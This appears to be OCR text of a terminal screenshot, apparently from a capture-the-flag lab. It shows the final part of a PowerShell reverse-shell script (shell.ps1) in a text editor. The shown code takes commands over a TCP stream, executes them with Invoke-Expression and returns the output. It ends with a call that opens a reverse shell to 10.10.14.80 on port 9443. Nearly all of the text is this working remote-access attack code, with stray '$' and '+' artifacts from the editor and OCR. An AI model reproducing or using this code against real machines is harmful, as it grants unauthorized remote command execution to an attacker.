 Parrot Terminal
File Edit View Search Terminal Help
94             $data = $EncodedText.GetString($bytes,0, $i)$
95             try$
96             {$
97                 #Execute the command on the target.$
98                 $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )$
99             }$
100             catch$
101             {$
102                 Write-Warning "Something went wrong with execution of command on the target."+$
103                 Write-Error $_$
104             }$
105             $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '$
106             $x = ($error[0] | Out-String)$
107             $error.clear()$
108             $sendback2 = $sendback2 + $x$
109 $
110             #Return the results$
111             $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)$
112             $stream.Write($sendbyte,0,$sendbyte.Length)$
113             $stream.Flush()++$
114         }$
115         $client.Close()$
116         if ($listener)$
117         {$
118             $listener.Stop()$
119         }$
120     }$
121     catch$
122     {$
123         Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."+$
124         Write-Error $_$
125     }$
126 }$
127 Invoke-Powershelltcp -Reverse -IPAddress 10.10.14.80 -Port 9443$
shell.ps1 [+] 126,1 Bot